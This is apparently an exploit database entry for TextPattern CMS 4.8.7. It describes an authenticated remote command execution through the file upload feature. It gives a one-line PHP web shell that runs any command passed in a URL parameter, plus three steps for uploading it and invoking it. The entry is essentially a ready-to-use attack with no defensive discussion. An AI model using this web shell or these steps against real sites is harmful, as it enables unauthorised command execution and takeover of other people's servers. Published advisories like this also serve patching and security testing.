 # Exploit Title: TextPattern CMS 4.8.7 - Remote Command Execution (RCE) (Authenticated)
# Date: 2021/09/06
# Exploit Author: Mert Daş merterpreter@gmail.com
# Software Link: https://textpattern.com/file_download/113/textpattern-4.8.7.zip
# Software web: https://textpattern.com/
# Tested on: Server: Xampp
First of all we should use file upload section to upload our shell.
Our shell contains this malicious code: <?PHP system($_GET['cmd']);?>
1) Go to content section .
2) Click Files and upload malicious php file.
3) go to yourserver/textpattern/files/yourphp.php?cmd=yourcode;